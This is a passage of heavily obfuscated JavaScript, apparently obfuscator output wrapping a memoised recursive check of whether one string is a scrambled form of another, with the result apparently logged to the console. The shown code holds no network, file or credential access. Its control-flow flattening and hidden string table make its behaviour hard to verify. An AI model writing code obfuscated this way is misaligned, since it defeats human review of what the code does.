(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=-0xcc,VpmAFkL+=-0x44,uMdPCSC+=0x229);break}else{jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x1a8,VpmAFkL+=0x9f,uMdPCSC+=-0xa8);break}default:case 0x73:jlZwLnK(vzhrdsT.push((dWkMRK|QbvcPg<<Wol7qe)&BhoZHxQ[0x1a]),omAUtZr.E73d7m=omAUtZr.NduuEwn,dFgIaJs+=0x274,VpmAFkL+=0xe3,uMdPCSC+=-0x2d1);break;case VpmAFkL- -0x59:case 0x3c:case 0x21:jlZwLnK(omAUtZr.E73d7m=omAUtZr.NduuEwn,VpmAFkL+=0x18a,uMdPCSC+=0x5f);break}},u9hpaTM.H2VjnMv=void 0x0,u9hpaTM.PBBVfsR=(dFgIaJs+-0xe9,u9hpaTM.kS5rUjN)(-(dFgIaJs+-0x7),dFgIaJs+-0x6b,-(dFgIaJs+-(dFgIaJs+-0xe0)),0x17d).next().value);if(u9hpaTM.H2VjnMv){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x20);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x13);break}case dFgIaJs- -0x72:jlZwLnK([...rMSHfG2.UhNQw37]=uMdPCSC,rMSHfG2._su_jl=function*caJq7vR(dFgIaJs,VpmAFkL,HXFcOa={XF3gqA:{}}){while(dFgIaJs+VpmAFkL!==-0x9f)with(HXFcOa.yyOYdRP||HXFcOa)switch(dFgIaJs+VpmAFkL){case dFgIaJs- -0xc4:case 0x6b:case 0x91:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x98,0x20],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x1bf);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0xa);break}case 0x5e:case VpmAFkL-0xcb:case-0x4f:jlZwLnK([HXFcOa.XF3gqA.YXciAE,HXFcOa.XF3gqA.th_gsN]=[-0x80,0xc],rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0xcd]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=-0x1a3);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xed,VpmAFkL+=0x26);break}case-0x6d:case HXFcOa.XF3gqA.th_gsN+0xe4:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]];case 0x4:case 0x99:default:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x36,VpmAFkL+=0x17f);break;case VpmAFkL-0x127:rMSHfG2.UhNQw37[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x129]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x149,VpmAFkL+=0x43);break}case dFgIaJs-0x5a:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x128);break;case-0x6a:case-0x82:case-0xb4:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0x58,VpmAFkL+=0xdc);break;case HXFcOa.XF3gqA.YXciAE+0xf:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=-0x33,VpmAFkL+=0x194);break;case-0xc:rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x97]]=BhoZHxQ[dFgIaJs+0x9b];if(typeof BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+0x99]]]===fQuYkC(BhoZHxQ[dFgIaJs+0x99])){jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=-0x186);break}else{jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,dFgIaJs+=0xb9,VpmAFkL+=0x43);break}case-0x96:case VpmAFkL!=-0xc6&&VpmAFkL!=-0x5a&&VpmAFkL- -0x55:case 0xad:jlZwLnK(HXFcOa.yyOYdRP=HXFcOa.XF3gqA,VpmAFkL+=-0xf1);break;case HXFcOa.XF3gqA.th_gsN+-0xe5:case-0x9d:return rMSHfG2.imJScm4=!0x0,BOlJVD[rMSHfG2.UhNQw37[BhoZHxQ[dFgIaJs+-0x20]]]=(0x1,bZ23non.XsKQcR)(H0i_A_P[rMSHfG2.UhNQw37[BhoZHxQ[0x2]]])}},rMSHfG2.imJScm4=void 0x0,rMSHfG2.Eav5c4=(dFgIaJs+0x24,rMSHfG2._su_jl)(-0xcb,dFgIaJs+0xcb).next().value);if(rMSHfG2.imJScm4){jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=-0x143,VpmAFkL+=0x22);break}else{jlZwLnK(HXFcOa.K25QOm4=HXFcOa.rMSHfG2,dFgIaJs+=0x170,VpmAFkL+=-0xe5);break}default:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.bZ23non,dFgIaJs+=0x4e);break;case VpmAFkL- -0x9e:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.u9hpaTM,dFgIaJs+=0x6c,VpmAFkL+=-0x65);break;case dFgIaJs-0x73:return;case-0x3a:case-0x6e:return PBBVfsR;case-0xdb:case 0x88:case dFgIaJs!=0x10a&&dFgIaJs!=0xea&&dFgIaJs-0x144:return;case dFgIaJs- -0x96:case-0xc5:case 0x34:jlZwLnK(HXFcOa.K25QOm4=HXFcOa.HoQsK3,dFgIaJs+=-0x2e,VpmAFkL+=-0x189);break;case-0x8f:case 0xc5:case VpmAFkL!=-0x73&&VpmAFkL- -0x14d:jlZwLnK(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[dFgIaJs+-0x14c]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]);case-0xb9:jlZwLnK(HXFcOa.bZ23non.ZsEHOUF=-0x59,WSmzoKU.AfAcgqB[BhoZHxQ[0x42]]=aJymklk(function(...caJq7vR){caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[0x1];return WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]({},caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]])},BhoZHxQ[0x1]),WSmzoKU.AfAcgqB[BhoZHxQ[0x4]]=aJymklk(function(...caJq7vR){var dFgIaJs,VpmAFkL;function*HXFcOa(VpmAFkL,HXFcOa,uMdPCSC,omAUtZr={IB5sRr:{}}){while(VpmAFkL+HXFcOa+uMdPCSC!==-0xe0)with(omAUtZr.QZj9dK||omAUtZr)switch(VpmAFkL+HXFcOa+uMdPCSC){case-0x88:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[-0x80,0xc5,0xaf],caJq7vR[BhoZHxQ[0x0]]=BhoZHxQ[HXFcOa+0x122],caJq7vR[BhoZHxQ[0xb]]={});if(caJq7vR[BhoZHxQ[HXFcOa+0x119]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]]!==BhoZHxQ[0x25])return dFgIaJs=!0x0,caJq7vR[BhoZHxQ[VpmAFkL+-0x1e]][caJq7vR[BhoZHxQ[VpmAFkL+-0x1c]]+caJq7vR[BhoZHxQ[HXFcOa+0x118]]];if(caJq7vR[BhoZHxQ[0x4]]===caJq7vR[BhoZHxQ[0x1]])return dFgIaJs=!0x0,BhoZHxQ[0x192];jlZwLnK(omAUtZr.QZj9dK=omAUtZr.IB5sRr,VpmAFkL+=-0x79,HXFcOa+=0x158,uMdPCSC+=-0x4);break;default:for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[VpmAFkL+0x5b];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x13]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[VpmAFkL+0x64]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[VpmAFkL+0x5a]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[HXFcOa+-0x1c])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[VpmAFkL+0x6c]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x40]][caJq7vR[BhoZHxQ[HXFcOa+-0x2e]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[HXFcOa+-0x36]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x1c8];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].length;caJq7vR[BhoZHxQ[VpmAFkL+0x8e]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x3d]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[HXFcOa+-0x40]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[VpmAFkL+0x5d]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[VpmAFkL+0x5d]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[HXFcOa+-0x3f]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[HXFcOa+-0x3f],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[VpmAFkL+0x1eb];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[VpmAFkL+0x5d]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209];case-0xaf:case VpmAFkL-0x209:case-0x34:jlZwLnK([omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x51,-0x2b,0x55],omAUtZr.QZj9dK=omAUtZr.PC8G8h,VpmAFkL+=-0x186,HXFcOa+=0x138,uMdPCSC+=0x1a);break;case omAUtZr.IB5sRr.dGhPAM+-0x52:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.QRzPqUn,uMdPCSC+=-0x153);break;case uMdPCSC-0xce:case-0x74:case-0xf3:jlZwLnK(omAUtZr.QZj9dK=omAUtZr.yYx7sd,VpmAFkL+=0x10f,HXFcOa+=-0x18c,uMdPCSC+=-0x153);break;case VpmAFkL-0x6c:[omAUtZr.IB5sRr.BATaI5e,omAUtZr.IB5sRr.dGhPAM,omAUtZr.IB5sRr.nifzuo]=[0x12,-0x69,-0x1];for(caJq7vR[BhoZHxQ[0x13]]=BhoZHxQ[HXFcOa+-0x68];caJq7vR[BhoZHxQ[0x13]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[HXFcOa+-0x57]]++){if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]][caJq7vR[BhoZHxQ[HXFcOa+-0x57]]]]===BhoZHxQ[0x25])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];if(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]===BhoZHxQ[VpmAFkL+-0x138])caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]=BhoZHxQ[0x2];jlZwLnK(caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x4]][caJq7vR[BhoZHxQ[0x13]]]]++,caJq7vR[BhoZHxQ[0xb]][caJq7vR[BhoZHxQ[0x1]][caJq7vR[BhoZHxQ[0x13]]]]--)}for(caJq7vR[BhoZHxQ[0x208]]in caJq7vR[BhoZHxQ[0xb]])if(caJq7vR[BhoZHxQ[VpmAFkL+-0x152]][caJq7vR[BhoZHxQ[0x208]]]!==BhoZHxQ[0x2]){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[HXFcOa+-0x66]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[HXFcOa+0x19f];return dFgIaJs=!0x0,BhoZHxQ[0x209]}for(caJq7vR[BhoZHxQ[0x35]]=BhoZHxQ[0x4];caJq7vR[BhoZHxQ[0x35]]<caJq7vR[BhoZHxQ[0x4]].length;caJq7vR[BhoZHxQ[0x35]]++)if(WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x35]]))||WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[0x4]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[0x1]].substr(caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))&&WSmzoKU.AfAcgqB[BhoZHxQ[0x4]](caJq7vR[BhoZHxQ[0x2]],caJq7vR[BhoZHxQ[HXFcOa+-0x66]].substr(caJq7vR[BhoZHxQ[0x35]]),caJq7vR[BhoZHxQ[VpmAFkL+-0x15c]].substr(BhoZHxQ[0x2],caJq7vR[BhoZHxQ[0x1]].length-caJq7vR[BhoZHxQ[0x35]]))){caJq7vR[BhoZHxQ[0x2]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x192];return dFgIaJs=!0x0,BhoZHxQ[0x192]}caJq7vR[BhoZHxQ[VpmAFkL+-0x15b]][caJq7vR[BhoZHxQ[0x4]]+caJq7vR[BhoZHxQ[0x1]]]=BhoZHxQ[0x209];return dFgIaJs=!0x0,BhoZHxQ[0x209]}}jlZwLnK(dFgIaJs=void 0x0,VpmAFkL=HXFcOa(0x20,-0x117,0x6f).next().value);if(dFgIaJs){return VpmAFkL}},BhoZHxQ[0xb]));return WSmzoKU.jsHj6wg=!0x0,comAPmF((0x1,LFDSaK2)(BhoZHxQ[0x20a])+BhoZHxQ[0x19]).log(WSmzoKU.AfAcgqB[BhoZHxQ[0x42]])}},WSmzoKU.jsHj6wg=void 0x0,uMdPCSC.cyGPOks=uMdPCSC.WSmzoKU,HXFcOa+=0x75);break;case uMdPCSC.YwrSMb.gGAVNK+-0x7d:jlZwLnK(uMdPCSC._hlG6Yu={},uMdPCSC._hlG6Yu.eDnNKwh=function(...caJq7vR){return tv2Bjh(-0xb0,0xc4,-0xb1,0x7d,{_hlG6Yu:uMdPCSC._hlG6Yu,YwrSMb:uMdPCSC.YwrSMb,WSmzoKU:{}},caJq7vR).next().value});if(iwzpHja(BhoZHxQ[caJq7vR+0x1cc])in zcEBD8){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC._hlG6Yu,caJq7vR+=0x17f,dFgIaJs+=-0x76);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=-0xb3,dFgIaJs+=-0x76,VpmAFkL+=0x225,HXFcOa+=-0x13);break}case caJq7vR- -0xeb:fJQVJvM[BhoZHxQ[0x42]]=GNcUkW[HX1qEio];if(fJQVJvM[BhoZHxQ[dFgIaJs+-0xf8]]){jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xee,VpmAFkL+=-0x1ed);break}else{jlZwLnK(uMdPCSC.cyGPOks=uMdPCSC.YwrSMb,caJq7vR+=0xad,dFgIaJs+=-0x283,VpmAFkL+=0x12f,HXFcOa+=-0x19);break}case HXFcOa-0xff:case 0xd1:return qHu5lE=!0x0,lhzwzx6;case 0xec:case VpmAFkL- 